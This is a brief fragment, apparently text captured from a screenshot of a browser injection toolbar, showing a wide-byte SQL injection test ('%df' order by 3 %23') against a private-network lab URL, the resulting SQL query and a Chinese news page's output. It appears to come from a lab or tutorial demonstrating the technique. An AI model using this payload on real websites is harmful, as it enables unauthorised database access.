 Load ···
http://192.168.3.23/wide/0x01/index.php?id=2%df' order by 3 %23
Split···
Execu···
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' order by 3 #'
新闻2
这是第二篇文章